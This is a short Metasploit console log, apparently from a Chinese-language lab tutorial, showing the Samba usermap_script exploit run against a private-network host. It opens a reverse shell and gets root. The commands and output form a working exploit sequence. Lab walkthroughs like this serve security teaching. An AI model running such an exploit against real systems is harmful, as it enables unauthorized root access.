 msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > # 设置目标主机ip
[-] Unknown command: #.
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.0.0.137 1
rhosts => 10.0.0.137
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > # 攻击
[-] Unknown command: #.
msf6 exploit(multi/samba/usermap_script) > exploit 2
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] Command shell session 1 opened (10.0.0.132:4444 -> 10.0.0.137:53443) at 2022-02-16 17:31:41 +0800
whoami 3 成功执行命令
root